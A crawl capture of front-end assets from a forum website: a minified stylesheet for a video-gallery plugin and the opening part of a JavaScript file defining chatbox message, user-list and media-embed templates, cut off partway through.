

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031768753392
body_size: 2090
content:
 #videobox_player{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}.videoWatermark{position:absolute;display:inline;z-index:2000;top:10px;left:10px;max-width:220px;max-height:150px;}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.cWidgetContainer_managing .slider-wrapper{display:none !important;}#videoboxStack .ipsField_stack{max-width:none !important;}#videoboxStack input[type="text"]{width:88% !important;max-width:none !important;}#videoboxStack input{margin-left:0px !important;padding-left:10px !important;}.videoboxPreviewCover{background-size:cover;background-position:center center;width:100%;height:160px;position:relative;}.videoboxPreviewCover .previewInfo{color:#fff;font-size:14px;position:absolute;bottom:0px;width:100%;padding:8px;background:rgb(0, 0, 0);background:rgba(0, 0, 0, .5);}.videobox_modCheckbox input[type="checkbox"]{opacity:0;float:right;}#streamChat{min-height:537px;}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}#videobox_player .ipsEmbeddedVideo{max-width:none;height:100%;}@media (max-width:980px){#streamChat{width:100%;margin:0px;}.videoWatermark{max-width:160px;max-height:160px;}}.vbCoverImage{position:relative;width:100%;}.vbImageBg{position:relative;width:100%;}.vbImageBg img{width:100%;height:100%;object-fit:cover;position:absolute;}.vbCoverImage .caption{position:absolute;bottom:0px;left:0px;width:100%;padding:7px;background:rgba(0, 0, 0);background:rgba(0, 0, 0, .6);color:#fff;}.vbCoverImage .caption a{color:#fff;}.vb-episodes div{background-color:rgba(255, 204, 37, 0.7);background:rgba(255, 204, 37, 0.7);color:#fff;padding:3px 6px 3px 6px;margin:5px;font-size:13px;border-radius:2px;line-height:16px;text-align:center;min-width:42px;}.vbVideoPrice{margin:5px;background-color:#598f5b;padding:4px 6px;color:#fff;border-radius:3px;}.vbVideoPriceText{color:var(--i-color_primary);text-transform:uppercase;font-weight:500;}.vb_lstream{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding:0px 5px 0px 5px;-webkit-border-radius:2px;border-radius:2px;font-size:12px;color:#fff;text-transform:capitalize;}.vb_lstream_online{background:#97BD26;}.vb_lstream_offline{background:#949494;}#videoboxStack .ipsField_stackItem{padding-left:0px !important;}#videoboxStack .ipsField_stackItem textarea{margin-left:0px !important;}#videoboxStack .ipsField_stackDrag{display:none;}.vbServerName{cursor:default !important;}#ipsTabs_elVbTabs_vbTabs_trending_panel [data-role="sortButton"]{display:none !important;}.vbInfoInTopic .vbImage{width:100%;height:auto;}#elVideoTabs{z-index:1;}.ipsDialog.ipsDialog_vbFullscreen > div{position:absolute;top:30px;right:20px;left:20px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;background:transparent;}.VBLightBoxOpen{overflow-y:hidden;}.VBLightBoxOpen .ipsDialog.ipsDialog_vbFullscreen{pointer-events:none;}.VBLightBoxOpen .ipsDialog.ipsDialog_vbFullscreen > div, .VBLightBoxOpen .ipsHovercard, .VBLightBoxOpen [data-controller="core.front.core.tagEditorForm"], .VBLightBoxOpen #elVideoboxActions_menu{pointer-events:auto;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea{overflow-y:auto;overflow-x:hidden;}.ipsDialog.ipsDialog_vbFullscreen #VideoContent.ipsBox{border:0px;box-shadow:0px;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea .ipsPageHeader{padding:10px 15px;}.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea [data-controller="core.front.core.sharelink"], .ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea .ipsTags.ipsList_inline{padding:0px 15px;}.ipsDialog.ipsDialog_vbFullscreen .ipsDialog_close{background-color:#000;color:#fff !important;font-family:Arial, sans-serif;font-size:28px;width:40px;height:40px;border-radius:40px;line-height:40px;text-align:center;position:absolute;top:-20px;right:-20px;z-index:10;cursor:pointer;}.videoPreview{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.videoPreview iframe{position:absolute;top:0;left:0;width:100%;height:100%;}html[dir="ltr"] .youtubeList .videoRow .ipsDataItem_main{padding:0px 0px 0px var(--sp-3) !important;}html[dir="rtl"] .youtubeList .videoRow .ipsDataItem_main{padding:0px var(--sp-3) 0px 0px !important;}li#videobox_mp4Thumb{display:none !important;}.vbFavTable .ipsTable_sortable.ipsTable_sortableActive{background:rgb( var(--theme-area_background) );color:inherit;}.vbServerMenu .ipsMenu_item.ipsMenu_active{font-weight:bold !important;}.vbServerMenu.ipsMenu_wide{width:auto;max-width:560px;}.vbServerMenu a.ipsButton{width:100px;}.vbSliderWidget .ipsCarousel_inner{padding:3px 0px 3px 0px;}.vbCatCover{position:relative;width:100%;}.vbCatCover .ipsPageHeader{background-repeat:repeat;background-size:cover;background-position:center center;width:100% !important;padding-bottom:14% !important;position:relative;}.vbCatCover .ipsFlex{box-sizing:border-box;position:absolute;bottom:0;left:0;width:100%;padding:10px;}.vbCatCover .ipsPageHeader h1{color:#fff;}@media screen and (max-width:767px){.vbCatCover .ipsResponsive_pull{margin-left:0px !important;margin-right:0px !important;}}.ipsWidget[data-blockid^="app_videobox_FeaturedVideos_"], .ipsWidget[data-blockid^="app_videobox_VideoboxFeaturedCategories_"]{border:0px !important;box-shadow:0px 0px 0px rgba(0,0,0,0) !important;background:transparent !important;}.vbSliderWidget .ipsCarouselNav{line-height:3.9;}.vbThumb_small{width:100px;height:auto;border-radius:5px;}.youtubeList{max-height:300px;overflow-y:auto;}.youtubeList .ipsData__image{aspect-ratio:16/9;}.youtubeList .selectedVideo{background:var(--i-background_5);color:var(--i-color_root);}.ipsWidget[data-blockid^="app_videobox_VideoboxFeaturedCategories_"] .cfTopLeft{padding:10px;color:#fff;font-size:24px;font-weight:500;}.ipsWidget[data-blockid^="app_videobox_Videos_"] .ipsData--carousel{overflow:hidden;}#elApprovePanel .ipsColumns__secondary{--i-basis:300px;}#elApprovePanel .ipsColumns__secondary .i-padding_3{padding:0px;}.ipsData--videobox-video-table .ipsRating, .ipsData--videobox-widget-video-feed .ipsRating{display:block;}.vbCatCover .ipsButton--follow{--i-button--ba-co:var(--i-background_1);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 3%, var(--i-button--ba-co));}.cfBottomRight{position:absolute;bottom:0;right:0;}.cfTopLeft{position:absolute;top:0;left:0;}.cfTopRight{position:absolute;top:0;right:0;}.cProfileContent.ipsData--table .videobox__item .ipsData__image{flex-basis:120px !important;}.vbCatCover .ipsPageHeader__row{background:transparent;border:none;}#videoboxStack .ipsField_stackOrder{font-weight:bold;padding:10px;}

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768809009
body_size: 87950
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
